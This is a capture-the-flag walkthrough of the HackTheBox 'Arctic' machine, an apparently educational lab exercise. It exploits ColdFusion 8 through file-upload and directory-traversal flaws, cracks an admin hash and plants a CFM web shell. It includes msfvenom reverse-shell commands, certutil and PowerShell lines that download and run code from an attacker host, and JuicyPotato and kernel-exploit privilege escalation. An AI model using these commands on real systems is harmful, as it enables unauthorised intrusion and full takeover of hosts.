
In this Walkthrough, we will be hacking the machine Arctic from HackTheBox.
We will begin by finding only one interesting port open, which is port 8500. From there, we’ll enumerate the service running on this port by checking it in the browser, where we will find that the service is actually a web server running Adobe ColdFusion 8. After determining the software version running on the web server, we’ll find that this specific version is vulnerable to a directory traversal and an arbitrary file upload exploit.
After exploiting both vulnerabilities to get a foothold on the target two different ways, we’ll proceed to enumerate for privilege escalation using a combination of manual techniques as well as a great tool called PowerUp. From the enumeration, we’ll find that the system version is vulnerable to various kernel exploits, the current user has SeImpersonatePrivilege enabled, and there is a service binary that our current user has write access to.
Out of the three potential vulnerabilities found, only two are exploitable. However, we’ll explore both and get a SYSTEM shell using a kernel exploit as well as a potato attack.
Initial Scanning
— Nmap TCP Full —
nmap -A -sC -sV -T4 10.10.10.11 -p- -oN full_tcp.nmap
Review of Open Ports
Only three ports open on this machine. Two of the ports (135 and 49154) are standard RPC ports and are generally not of much interest to us without SMB (445) being open as well. However, port 8500 is definitely interesting.
Note that port 135 can still help our enumeration when running a tool like rpcclient to gather information about the host.
- Ports 135 / 49154 are open and hosting the RPC service.
- Port 8500 is open and might be hosting the fmtp service (the ? adds uncertainty to the results).
We can also see that the OS fingerprint from the -A switch was not very successful at correctly identifying what OS type is running on this machine.
Since the standard RPC ports are typically not very interesting, I will start by enumerating the service running on port 8500.
Enumeration and Initial Exploit
Unsure of what fmtp is running on port 8500, enumeration will begin by fingerprinting this service to understand what it is.
First, I attempted a banner grab using netcat.
nc -nv 10.10.10.11 8500
Unfortunately, the banner grab did not provide any additional insight into what this service is.
Next, I attempted to access the service in the web browser, and sure enough I got a directory listing!

Manually navigating the directories, I started with CFIDE and there were quite a few juicy looking sub-directories. Most specifically, the administrator one stands out the most and will be the first one to enumerate.

Upon clicking on the administrator sub-directory, I was immediately redirected to an administrator login page that is running Adobe ColdFusion 8

The username is hardcoded as “admin” and has been greyed out so it cannot be changed. This means all I need to find is a password and I can access the admin panel.
Since we were given so much information about the service from the login page, I decided to start looking for publicly known exploits straight away before trying to brute force or anything like that.
I started my search using searchsploit and right away I can see a fairly new RCE exploit as well as a couple other potential exploits that I can use.
searchsploit coldfusion 8
Exploiting CVE-2009-2265 – Arbitrary File Upload
Since the RCE looks the most appealing and is specific to the version running on the target, I decided to grab a copy of that into my working directory to have a closer look.
Note that the Metasploit Arbitrary File Upload exploit is the same as the one we are about to see. To see how to exploit CVE-2009-2265 with Metasploit, check out this link here.
searchsploit -m 50057.py
Now that the exploit is in the working directory, I checked what the script is doing and if there are any changes that need to be made.

Here the script has LHOST, LPORT, RHOST, and RPORT, which will need to be edited. It also shows that it crafts a java (JSP) payload and uses a post request to upload it onto the webserver. Above that, it shows the definition “execute payload” and “listener connection” to define where the script navigates to execute the payload, and to catch the shell using netcat.
Also note that the RHOST and RPORT are already set correctly for our target, so it appears this exploit was made specific for this machine. That means to get a shell, all that needs to be edited is the LHOST and LPORT
Technically just the LHOST needs to be changed, but its better to use a common port like 80 or 443 than to use 4444.

Now that the script has been edited, I just simply executed it an managed to get a shell as user tolis.
python3 ./50057.py
That seemed too easy! So let’s see another way to get a shell against this service.
Exploiting CVE-2010-2861 – Directory Traversal
Just like we saw with that file upload vulnerability, searchsploit has two versions of this exploit, one using Python and the other using Metasploit. Since the last exploit was pretty much an autopwn the same way a Metasploit one would be, I decided to grab a copy of the Python script and have a closer look at what it does.
To see how to exploit CVE-2010-2861 using Metasploit, check out this link here.
searchsploit -m 14641.py
Checking this script just the same as the last one, I notice this uses directory traversal to read the admin hash.

Instead of using the script, I copied the URL and pasted it into the URL bar. Afterwards, I edited where it says “server” to be the targets IP / port and then sent the request. Sure enough, it returned the admin hash on the GUI.

I copied the hash and quickly jumped over to crackstation to see if I could get an easy password crack – and sure enough I did!

I took the password ‘happyday‘ and logged into the admin area of the site. After logging in, I Googled how to exploit this service once logged in as an administrator.
During my Google search, I found a great blog post that explains how to perform the directory traversal exploit; however, it also explains what an attacker can do once they login as the admin to get a shell on the host.

The post mentions that once the attacker logs in to the admin area… “At this point, the attacker would be able to login as a CF admin and upload a malicious CFM script that would allow him to run remote commands (SYSTEM privileges by default). Uploading files to a CF server via the administrator console is a bit counter-intuitive. The attacker would basically add a scheduled task that would download cfexec.cfm to the server’s webroot”.
The blog post I am mentioning can be found here.
Based on what the blog post said, the next step is to find a cfm web shell that can be uploaded to the webserver and then set a scheduled task to execute it.
I was able to find a good CFM webshell here.
Next I copy and pasted this script into a file called pwn.cfm on my attacker machine and then proceeded to upload it via a scheduled task.

As per the next steps, the webshell needs to be served up over HTTP so that it can be downloaded onto the target. Since the webshell is in my working directory, I started a Python HTTP server from inside that directory with the following command:
python -m SimpleHTTPServer 80
Next, I filled out the task like so:

- I made the name of the task “Backdoor”
- I set the task to run once approximately 10 mins from now (this doesn’t matter as it will be executed manually)
- I set the URL to my attacker IP / file to download to grab the file from the Python HTTP server.
- Under File I put the default location for this program: C:\ColdFusion8\wwwroot\CFIDE\pwn.cfm
- Lastly, I checked off the Publish “Save output to a file” box (this is important and was missed in the screenshot)
Once everything was all set, I hit submit and started the task manually:


Once the task was completed, I navigated to the CFIDE directory to confirm the reverse shell has been uploaded.

Amazing! The file was downloaded onto the target and now the webshell can be accessed by simply clicking on it. To my surprise, this shell is actually really nice. It has an upload option built in as well as the ability to run commands with GUI output.

Make sure to follow the information on top on how to run commands!
For a proof of concept, I ran the following command:
/c whoami > C:\ColdFusion8\wwwroot\CFIDE\whoami.txt
After executing the command, I navigated to the CFIDE/whoami.txt file and was able to confirm that I had command execution on the target.

Now that I have confirmed that I can run commands on the target, I decided to craft a malicious reverse shell EXE to send to the victim and then execute it to get a proper reverse shell. To do this, I used msfvenom to craft the exploit and then served it up over HTTP so that I can download it onto the victim.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.2 LPORT=443 -f exe > pwn.exe
At first I tried to download the file onto the target using the upload feature on the webshell. It appeared to have worked but the file was not there when I checked the CFIDE directory.
To download the file pwn.exe file onto the target, I ran the following command:

/c "certutil.exe -urlcache -split -f http://10.10.14.2/pwn.exe C:\ColdFusion8\wwwroot\CFIDE\pwn.exe"
However, the timeout was not changed and the command did not execute in time. To bypass this issue, I set the timeout to 1000000000000 and it worked.
Now that the file has been downloaded onto the target, I checked the CFIDE directory again and see that this time pwn.exe is there and ready to fire!

If you attempt to open the file from the browser, it will not execute. I downloaded the file into this folder for POC so that we can see it was downloaded successfully. To execute this, we need to run it from the webshell.

In order to execute this file, we have to use the webshell again. First, a netcat listener over port 443 was started to catch the shell, then the following command was used in the webshell to execute pwn.exe:
/c C:\ColdFusion8\wwwroot\CFIDE\pwn.exe
Now back on the listener after executing, I got a shell as the user tolis.
Post Exploitation Enumeration and Privilege Escalation
Now that a foothold has been established on the victim, I began my post-exploitation phase with some basic manual enumeration.
Local Enumeration Using Manual Techniques and PowerUp.ps1
Starting with systeminfo to get an idea of the OS running on the victim as well as the architecture and installed hotfixes.
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Hotfix(s)"
From the output, it was quickly observed that this is a fairly old version of Windows Server running on an x64 arch and has NO hotfixes installed.
When you find an old OS and no hotfixes installed, immediately you should be thinking kernel exploit.
Since the OS is quite old, there are likely many kernel exploits that can be used to elevate privileges; however, before going down that route, I like to enumerate further to ensure I do not miss a learning opportunity as a kernel exploit may not be the intended method by the machine creator.
On an exam like OSCP, try the kernel exploit first, but for learning purposes, save it for last.
After gathering information about the target host, I checked the current user tolis’ privileges, like so:
whoami /priv
Here we can see that the user has impersonate privileges, which is a big finding! This means that we should be able to use a potato attack to elevate to SYSTEM.
Alright, it looks like I was able to find two good potential avenues for privilege escalation thought a kernel exploit and potato attack.
I decided to continue with enumeration for a bit before testing any exploits, just to be sure nothing was missed. At this stage, I decided to use tools to help me enumerate quickly as I already have two potential exploits to escalate privileges already.
Since the first tool I want to use is PowerUp, I dropped into a PowerShell prompt using the following command:
powershell -ep bypassThe upgrade from cmd.exe to powershell.exe was successful and the prompt changed to reflect that I was now using PowerShell.
After dropping into PowerShell, I headed back to my attacker machine to prepare the PowerUp script to be sent to the victim.
Starting with the script itself, I hardcoded the following command at the bottom so that I can download and execute this script directly into memory with the IEX cmdlet. This will effectively execute the hardcoded command at the bottom automatically.
Invoke-AllChecks
With the command hardcoded at the bottom, the script is ready so all that is left to do is serve it up to the victim over HTTP by spinning up a quick Python HTTP server again.
With the script being served up over HTTP, I used the following command on the victim machine to download the script from my attacker machine and execute it directly into memory.
iex(new-object net.webclient).downloadstring('http://10.10.16.5/PowerUp.ps1')
As soon as PowerUp was downloaded into memory, it executed the “All Checks” command that was hardcoded at the bottom and one interesting finding was observed. From the above, it appears that there is a service with weak file permissions.
After finding a third potential exploit, I decided to explore this one first (the potentially vulnerable service) to see if that avenue will produce a SYSTEM shell before trying any potato or kernel exploits.
Since this shows weak service file permissions, I am likely able to write over k2admin.exe However, I will need to check my ability to start / stop the “ColdFusion 8 Search Server” service because it was observed that my current user does NOT have the permissions that allow me to restart the machine with the shutdown command.

To begin probing this service, I decided to download the tool accesschk64.exe onto the victim. The tool is part of the Sysinternals Suite of Tools, which the entire suite can be downloaded from here.
On my attacker machine, I made a copy of accesschk64.exe in my working directory (where my HTTP server is still running from) and then downloaded it onto the victim, like so:
certutil -f -split -urlcache "http://10.10.16.5/accesschk64.exe"Note that before downloading any tools onto the victim, I created a temp folder in C:\ named C:\temp, which will be used to house all my exploits.
Now that I have accesschk64.exe onto the victim, there are two things I need to check. First, I need to confirm if I have write permissions on this binary. Next I need to check if I have permissions to start/stop the service tied to the binary. Starting with binary permissions…
.\accesschk64.exe -wvu "C:\ColdFusion8\verity\k2\_nti40\bin\k2admin.exe" -accepteula
Boom! This confirms that the current user has the ability to replace this binary with somethings malicious, since I have write privileges on this file. However, that won’t be helpful unless this user can also somehow restart the service to trigger the event that causes the binary to execute.
It was noted that the user does NOT have the ability to restart the server with the shutdown command. So I need to check if the service has weak permissions and allows a standard user to start/stop it. To check this, I used the following command:
.\accesschk64.exe -wuvc "ColdFusion 8 Search Server" -accepteula
Unfortunately, it was observed that user tolis does not have the necessary permissions to restart the service. As a result, this does not look like a potential avenue for privesc.
To learn more about exploiting weak service file permissions, check my post here. Additionally, to learn about exploiting weak service permissions, check out my post on that topic here.
Since this is not the route to privesc, I decided to move forward at this point with testing a potato attack and kernel exploit.
Elevating Privileges to SYSTEM – Method 1: Juicy Potato
Since the conditions for a potato attack look promising, I decided to test that before testing a kernel exploit.
When using JuicyPotato.exe to abuse the SeImpersonatePrivilege, it will create a security token for the local SYSTEM account and then impersonate that token to execute a command that we specify.
Grab a copy of JuicyPotato.exe from this GitHub repo here – make sure to grab the 64-bit version of the executable.
Once JuicyPotato has been downloaded onto the attacker machine, I need to create a malicious file to execute as SYSTEM and get a reverse shell. There is a number of ways to exploit this, but for this example, I will craft an EXE using msfvenom.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.5 LPORT=80 -a x64 --platform Windows -f exe -o shell.exe
At this point, I have both JuicyPotato.exe and shell.exe in my working directory on my attacker machine, which has the HTTP server running already. Next, I proceeded to download both files onto the victim.

With both files ready on the victim, I started a netcat listener on port 80 (turn off HTTP server so there is no confict) as per the LPORT of shell.exe, and then I proceeded to execute shell.exe using JuicyPotato.exe, like so:
C:\temp\JuicyPotato.exe -t * -p C:\temp\shell.exe -l 443
After executing Juicy Potato, the output mentions that the process was created successfully. This should be a SYSTEM process and result in a SYSTEM shell on my listener.

And then checking back on the listener, I see that I have obtained a SYSTEM shell!
To learn more about potato attacks and how to use them to abuse SeImpersonatePrivilege, check out my post on the topic here.
Elevating Privileges to SYSTEM – Method 2: Kernel Exploit (MS10-059)
After identifying that this host is running Windows Server 2008 and has no hotfixes installed, there should be A LOT of kernel exploits that can be used to get a SYSTEM shell.
To check for kernel exploits, I used a tool called Windows-Exploit-Suggester-2, which can be found at this GitHub repo here.
This as well as the original exploit suggester are out of date now. The most updated version of this program is now called WES-NG and can be found here.
To use this tool, I ran the command systeminfo on the victim and then copied the entire output and then pasting it into a TXT file on my attacker machine.
Once a file with the system info has been created, I used the following command (still on attacker machine) to start pulling potential kernel exploits for this machine:
./windows-exploit-suggester.py --database 2021-04-16-mssb.xls --systeminfo systeminfoarctic
Typically at this point, I like to test from bottom up; however, a good known kernel exploit (MS10-059) is on the list, so I will start there.
Navigating to the following page, there are a lot of precompiled kernel exploits. However, we want to test MS10-059 since it can be used from a reverse shell (a lot of the exploits require GUI).
After downloading a copy of the precompiled binary, I move it to my working directory and then downloaded it onto the victim.

To check how to use this exploit, I simply just tried to run it.

This says that two parameters need to be added to the command: IP address and port number.
Back on my attacker machine, I started a netcat listener on port 443 and then came back to the victim shell and ran the following command:
.\MS10-059.exe 10.10.16.5 443After executing the command, the prompt hangs and it looks like nothing happened.

However, checking back on the listener, I was able to get a SYSTEM shell!

If you are interested in learning more about kernel exploits, I have two posts on how to exploit them, covering some of the older and newer ones.
Flags
